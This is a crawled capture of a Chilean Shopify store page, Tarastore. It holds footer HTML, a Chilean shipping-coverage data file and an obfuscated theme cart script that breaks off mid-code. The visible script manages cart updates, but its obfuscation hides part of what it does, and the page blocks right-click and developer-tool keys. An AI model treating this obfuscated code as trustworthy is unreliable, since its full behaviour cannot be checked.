            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24209161388334__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//tarastore.cl/cdn/shop/t/18/assets/component-card.css?v=171622893807557687511741143677" media="print" onload="this.media='all'">
<noscript><link href="//tarastore.cl/cdn/shop/t/18/assets/component-card.css?v=171622893807557687511741143677" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24209161388334__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24209161388334__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24209161388334__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 435px);"
                        >
                          
                            <img
                              srcset="//tarastore.cl/cdn/shop/files/sernac.png?v=1724911015&width=435, //tarastore.cl/cdn/shop/files/sernac.png?v=1724911015&width=870 2x"
                              src="//tarastore.cl/cdn/shop/files/sernac.png?v=1724911015&width=760"
                              alt=""
                              loading="lazy"
                              width="250"
                              height="140"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Contacto</h2><div class="footer-block__details-content rte">
                      <p>Nuestro soporte está disponible para ayudarte en los siguientes horarios:</p><p>Lunes a Viernes:  <strong>09:00 am - 20:00 pm</strong></p><p>Sábados: <strong>09:00 am - 13:00 am</strong></p><p>📍 Providencia</p><p>Wsp: +56 9 4403 3535</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del Servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Reembolso
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Tarastore</a></small>
        
          <small class="copyright__content">Diseñado con ❤️</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tarastore.cl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style> #ProductSubmitButton {display: none;} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CL.min.js
body_size: 9362
content:
var RSI_COVR_DP_CL = {
  "id": "DP-CL",
  "countryCode": "CL",
  "levels": 2,
  "fields": [
    {
      "replacesTypes": [
        "province",
        "province_country_field"
      ]
    },
    {
      "replacesTypes": [
        "city"
      ]
    }
  ],
  "provinces": [
    {
      "label": "ANTOFAGASTA",
      "code": "AN",
      "id": "AN",
      "cities": [
        "ANTOFAGASTA",
        "BAQUEDANO",
        "CALAMA",
        "LA NEGRA",
        "MARIA ELENA",
        "MEJILLONES",
        "OLLAGUE",
        "SAN PEDRO DE ATACAMA",
        "SIERRA GORDA",
        "TALTAL",
        "TOCOPILLA"
      ]
    },
    {
      "label": "ARAUCANÍA",
      "code": "AR",
      "id": "AR",
      "cities": [
        "ANGOL",
        "CARAHUE",
        "CHOL CHOL",
        "COLLIPULLI",
        "CUNCO",
        "CURACAUTIN",
        "CURARREHUE",
        "ERCILLA",
        "FREIRE",
        "GALVARINO",
        "GORBEA",
        "LAUTARO",
        "LONCOCHE",
        "LONQUIMAY",
        "LOS SAUCES",
        "LUMACO",
        "MELIPEUCO",
        "NUEVA IMPERIAL",
        "PADRE LAS CASAS",
        "PERQUENCO",
        "PITRUFQUEN",
        "PUCON",
        "PUREN",
        "RENAICO",
        "SAAVEDRA",
        "TEMUCO",
        "TEODORO SCHMIDT",
        "TOLTEN",
        "TRAIGUEN",
        "VICTORIA",
        "VILCUN",
        "VILLARRICA"
      ]
    },
    {
      "label": "ARICA Y PARINACOTA",
      "code": "AP",
      "id": "AP",
      "cities": [
        "ARICA",
        "CAMARONES",
        "GENERAL LAGOS",
        "PUTRE"
      ]
    },
    {
      "label": "ATACAMA",
      "code": "AT",
      "id": "AT",
      "cities": [
        "ALTO DEL CARMEN",
        "CALDERA",
        "CHANARAL",
        "COPIAPO",
        "DIEGO DE ALMAGRO",
        "EL SALVADOR",
        "FREIRINA",
        "HUASCO",
        "TIERRA AMARILLA",
        "VALLENAR"
      ]
    },
    {
      "label": "AYSÉN",
      "code": "AI",
      "id": "AI",
      "cities": [
        "AYSEN",
        "CHILE CHICO",
        "CISNES",
        "COCHRANE",
        "COYHAIQUE",
        "GUAITECAS",
        "LAGO VERDE",
        "OHIGGINS",
        "RIO IBANEZ",
        "TORTEL"
      ]
    },
    {
      "label": "BIO - BIO",
      "code": "BI",
      "id": "BI",
      "cities": [
        "ALTO BIOBIO",
        "ANTUCO",
        "ARAUCO",
        "CABRERO",
        "CANETE",
        "CHIGUAYANTE",
        "CONCEPCION",
        "CONTULMO",
        "CORONEL",
        "CURANILAHUE",
        "FLORIDA",
        "HUALPEN",
        "HUALQUI",
        "LAJA",
        "LEBU",
        "LOS ALAMOS",
        "LOS ANGELES",
        "LOTA",
        "MULCHEN",
        "NACIMIENTO",
        "NEGRETE",
        "PENCO",
        "QUILACO",
        "QUILLECO",
        "SAN PEDRO DE LA PAZ",
        "SAN ROSENDO",
        "SANTA BARBARA",
        "SANTA JUANA",
        "TALCAHUANO",
        "TIRUA",
        "TOME",
        "TUCAPEL",
        "YUMBEL"
      ]
    },
    {
      "label": "COQUIMBO",
      "code": "CO",
      "id": "CO",
      "cities": [
        "ANDACOLLO",
        "CANELA",
        "COMBARBALA",
        "COQUIMBO",
        "ILLAPEL",
        "LA HIGUERA",
        "LA SERENA",
        "LOS VILOS",
        "MONTE PATRIA",
        "OVALLE",
        "PAIGUANO",
        "PUNITAQUI",
        "RIO HURTADO",
        "SALAMANCA",
        "VICUNA"
      ]
    },
    {
      "label": "LIBERTADOR GENERAL BERNARDO O`HIGGINS",
      "code": "LI",
      "id": "LI",
      "cities": [
        "CHEPICA",
        "CHIMBARONGO",
        "CODEGUA",
        "COINCO",
        "COLTAUCO",
        "DONIHUE",
        "GRANEROS",
        "LA ESTRELLA",
        "LAS CABRAS",
        "LAS NIEVES - RANCAGU",
        "LITUECHE",
        "LOLOL",
        "MACHALI",
        "MALLOA",
        "MARCHIHUE",
        "MOSTAZAL",
        "NANCAGUA",
        "NAVIDAD",
        "OLIVAR - ALTO",
        "OLIVAR - BAJO",
        "PALMILLA",
        "PAREDONES",
        "PERALILLO",
        "PEUMO",
        "PICHIDEGUA",
        "PICHILEMU",
        "PLACILLA",
        "PUMANQUE",
        "QUINTA DE TILCOCO",
        "RANCAGUA",
        "RENGO",
        "REQUINOA",
        "SAN FERNANDO",
        "SAN VICENTE",
        "SANTA CRUZ"
      ]
    },
    {
      "label": "LOS LAGOS",
      "code": "LL",
      "id": "LL",
      "cities": [
        "ANCUD",
        "CALBUCO",
        "CASTRO",
        "CHAITEN",
        "CHONCHI",
        "COCHAMO",
        "CURACO DE VELEZ",
        "DALCAHUE",
        "FRESIA",
        "FRUTILLAR",
        "FUTALEUFU",
        "HUALAIHUE",
        "LLANQUIHUE",
        "LOS MUERMOS",
        "MAULLIN",
        "OSORNO",
        "PALENA",
        "PUERTO MONTT",
        "PUERTO OCTAY",
        "PUERTO VARAS",
        "PUQUELDON",
        "PURRANQUE",
        "PUYEHUE",
        "QUEILEN",
        "QUELLON",
        "QUEMCHI",
        "QUINCHAO",
        "RIO NEGRO",
        "SAN JUAN DE LA COSTA",
        "SAN PABLO"
      ]
    },
    {
      "label": "LOS RÍOS",
      "code": "LR",
      "id": "LR",
      "cities": [
        "CORRAL",
        "FUTRONO",
        "LA UNION",
        "LAGO RANCO",
        "LANCO",
        "LOS LAGOS",
        "MAFIL",
        "MARIQUINA",
        "PAILLACO",
        "PANGUIPULLI",
        "RIO BUENO",
        "VALDIVIA"
      ]
    },
    {
      "label": "MAGALLANES Y LA ANTARTICA CHILENA",
      "code": "MA",
      "id": "MA",
      "cities": [
        "ANTARTICA",
        "CABO DE HORNOS",
        "LAGUNA BLANCA",
        "NATALES",
        "PORVENIR",
        "PRIMAVERA",
        "PUNTA ARENAS",
        "RIO VERDE",
        "SAN GREGORIO",
        "TIMAUKEL",
        "TORRES DEL PAINE"
      ]
    },
    {
      "label": "MAULE",
      "code": "ML",
      "id": "ML",
      "cities": [
        "CAUQUENES",
        "CHANCO",
        "COLBUN",
        "CONSTITUCION",
        "CUREPTO",
        "CURICO",
        "EMPEDRADO",
        "HUALANE",
        "LICANTEN",
        "LINARES",
        "LONGAVI",
        "MAULE",
        "MOLINA",
        "PARRAL",
        "PELARCO",
        "PELLUHUE",
        "PENCAHUE",
        "RAUCO",
        "RETIRO",
        "RIO CLARO",
        "ROMERAL",
        "SAGRADA FAMILIA",
        "SAN CLEMENTE",
        "SAN JAVIER",
        "SAN RAFAEL",
        "TALCA",
        "TENO",
        "VICHUQUEN",
        "VILLA ALEGRE",
        "YERBAS BUENAS"
      ]
    },
    {
      "label": "METROPOLITANA DE SANTIAGO",
      "code": "RM",
      "id": "RM",
      "cities": [
        "ALHUE",
        "BUIN",
        "CALERA DE TANGO",
        "CERRILLOS",
        "CERRO NAVIA",
        "COLINA",
        "CONCHALI",
        "CURACAVI",
        "EL BOSQUE",
        "EL MONTE",
        "ESTACION CENTRAL",
        "HUECHURABA",
        "INDEPENDENCIA",
        "ISLA DE MAIPO",
        "LA CISTERNA",
        "LA FLORIDA",
        "LA GRANJA",
        "LA PINTANA",
        "LA REINA",
        "LAMPA",
        "LAS CONDES",
        "LO BARNECHEA",
        "LO ESPEJO",
        "LO PRADO",
        "MACUL",
        "MAIPU",
        "MARIA PINTO",
        "MELIPILLA",
        "NUNOA",
        "PADRE HURTADO",
        "PAINE",
        "PEDRO AGUIRRE CERDA",
        "PENAFLOR",
        "PENALOLEN",
        "PIRQUE",
        "PROVIDENCIA",
        "PUDAHUEL",
        "PUENTE ALTO",
        "QUILICURA",
        "QUINTA NORMAL",
        "RECOLETA",
        "RENCA",
        "SAN BERNARDO",
        "SAN JOAQUIN",
        "SAN JOSE DE MAIPO",
        "SAN MIGUEL",
        "SAN PEDRO",
        "SAN RAMON",
        "SANTIAGO",
        "TALAGANTE",
        "TILTIL",
        "VITACURA"
      ]
    },
    {
      "label": "ÑUBLE",
      "code": "NB",
      "id": "NB",
      "cities": [
        "BULNES",
        "CHILLAN",
        "CHILLAN VIEJO",
        "COBQUECURA",
        "COELEMU",
        "COIHUECO",
        "EL CARMEN",
        "NINHUE",
        "NIQUEN",
        "PEMUCO",
        "PINTO",
        "PORTEZUELO",
        "QUILLON",
        "QUIRIHUE",
        "RANQUIL",
        "SAN CARLOS",
        "SAN FABIAN",
        "SAN IGNACIO",
        "SAN NICOLAS",
        "TREHUACO",
        "YUNGAY"
      ]
    },
    {
      "label": "TARAPACÁ",
      "code": "TA",
      "id": "TA",
      "cities": [
        "ALTO HOSPICIO",
        "CAMINA",
        "COLCHANE",
        "HUARA",
        "IQUIQUE",
        "PICA",
        "POZO ALMONTE",
        "TARAPACA"
      ]
    },
    {
      "label": "VALPARAISO",
      "code": "VS",
      "id": "VS",
      "cities": [
        "ALGARROBO",
        "CABILDO",
        "CALERA",
        "CALLE LARGA",
        "CARTAGENA",
        "CASABLANCA",
        "CATEMU",
        "CONCON",
        "EL MELON",
        "EL QUISCO",
        "EL TABO",
        "HIJUELAS",
        "ISLA DE PASCUA",
        "JUAN FERNANDEZ",
        "LA CRUZ",
        "LA LIGUA",
        "LIMACHE",
        "LLAILLAY",
        "LOS ANDES",
        "NOGALES",
        "OLMUE",
        "PANQUEHUE",
        "PAPUDO",
        "PETORCA",
        "PLACILLA - V DEL MAR",
        "PUCHUNCAVI",
        "PUTAENDO",
        "QUILLOTA",
        "QUILPUE",
        "QUINTERO",
        "RINCONADA",
        "SAN ANTONIO",
        "SAN ESTEBAN",
        "SAN FELIPE",
        "SANTA MARIA",
        "SANTO DOMINGO",
        "VALPARAISO",
        "VILLA ALEMANA",
        "VINA DEL MAR",
        "ZAPALLAR"
      ]
    }
  ]
};


--- FILE ---
content_type: text/javascript
request_url: https://tarastore.cl/cdn/shop/t/18/assets/shrine.null.js?v=28302926122148380311764163409
body_size: 28259
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const _0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const _0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const _0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const _0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const 